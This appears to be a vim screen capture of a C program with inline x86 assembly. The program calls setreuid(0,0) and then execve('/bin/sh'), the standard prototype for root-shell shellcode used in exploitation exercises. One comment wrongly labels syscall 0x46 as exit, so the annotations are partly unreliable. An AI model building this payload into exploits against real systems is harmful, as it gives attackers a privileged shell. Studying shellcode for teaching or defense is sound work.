 int main()
{
        __asm__ __volatile__ (
        //setreuid(0, 0);
        "mov $0x0,%ebx \n"      //first argument, 0
        "mov $0x0,%ecx \n"      //second argument, 0
        "mov $0x46,%eax \n"     //0x46 is for exit
        "int $0x80 \n"

        //execve("/bin/sh", (char *[2]){"/bin/sh", NULL}, NULL);
        "push $0x0 \n"          //save string in stack
        "push $0x0068732f \n"   //"/sh\0"
        "push $0x6e69622f \n"   //"/bin"
        "mov %esp,%ebx \n"      //%ebx = &("/bin/sh"[0
        "push $0x0 \n"
        "push %ebx \n"          //%esp = &(&("/bin/sh" ))
        "mov %esp,%ecx \n"
        "mov $0x0,%edx \n"
        "mov $0xb,%eax \n"
        "int $0x80 \n"

        //exit(0);
        "mov $0x0,%ebx \n"
        "mov $0x1,%eax \n"
        "int $0x80 \n"
        );
}
~
~
-- INSERT --                    17,21-33      All